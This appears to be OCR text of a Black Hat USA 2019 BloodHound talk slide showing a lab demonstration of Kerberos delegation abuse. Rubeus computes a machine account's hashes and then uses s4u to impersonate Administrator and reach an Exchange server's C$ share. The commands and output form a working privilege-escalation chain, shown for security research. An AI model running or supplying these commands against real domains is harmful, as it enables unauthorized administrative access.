 BLOODHOUND
BLOODHOUND
black hat
USA 2019
black hat®
USA 2019
AUGUST 3-8, 2019
MANDALAY BAY / LAS VEGAS
37 $Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes, 0
38
39 $Descriptor.DiscretionaryAcl
40
41 dir \\primary.testlab.local\C$
42
43 .\Rubeus.exe hash /password:BlackHat2019! /user:DummySystem /domain:contoso.local
44
45 .\Rubeus.exe s4u /user:DummySystem$ /rc4:6F8C640B0FF53142FF2245E6C5687A48 /impersonateuser:Administrator
/msdsspn:cifs/exchange-001.contoso.local /ptt
46
47 dir \\exchange-001.contoso.local\C$
Normal text file length : 1,643 lines : 47 Ln : 45 Col : 74 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
v1.4.2
[*] Action: Calculate Password Hashes
[*] Input password : BlackHat2019!
[*] Input username : DummySystem
[*] Input domain : contoso.local
[*] Salt : CONTOSO.LOCALdummysystem
[*] rc4_hmac : 6F8C640B0FF53142FF2245E6C5687A48
[*] aes128_cts_hmac_sha1 : 042B3B7D7C3CA9C8EAF3492BFE584CFF
[*] aes256_cts_hmac_sha1 : EFF3D31F5B36A79BB2237B5BB601ED4709893A8610418C31DD93A04C5886C641
[*] des_cbc_md5 : BCF8B0C74A73EC8F
PS C:\users\bob.accounting\desktop>
PS C:\users\bob.accounting\desktop>
8:51 PM
8/5/2019
2